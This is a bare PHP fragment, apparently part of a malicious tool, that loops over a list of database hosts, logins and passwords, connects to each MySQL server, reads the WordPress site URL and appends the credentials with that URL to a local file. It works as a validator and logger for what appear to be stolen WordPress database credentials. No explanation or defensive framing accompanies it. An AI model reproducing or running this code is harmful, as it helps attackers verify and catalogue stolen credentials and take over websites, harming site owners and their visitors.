 ...
if (!empty($dbData)){
$fp = fopen('redacted.ttt', 'a');
foreach ($dbData as $dbLine){
if (strpos($dbLine['host'],':') !== false){
$parts = explode(':', $dbLine['host']);
$db = mysqli_connect($parts[0], $dbLine['login'], $dbLine['pass'],$dbLine['name'],$parts[1]);
}else{
$db = mysqli_connect($dbLine['host'], $dbLine['login'], $dbLine['pass'],$dbLine['name']);
}
if (mysqli_connect_errno()){
echo "Failed to connect to MySQL:".mysqli_connect_error()."\n";
}else{
if (empty($dbLine['prefix'])){
$dbLine['prefix'] = 'wp_';
}
$exs = mysqli_query($db, 'SELECT option_value FROM '.$dbLine['prefix'].'options WHERE option_name="siteurl"');
if(!$exs) echo "owi6ka";
$row = mysqli_fetch_array($exs, MYSQLI_NUM);
echo "site = $row[0]\n";
fwrite($fp, implode(';', $dbLine).";$row[0]\n");
mysqli_free_result($exs);
mysqli_close($db);
}
}
fclose($fp);
}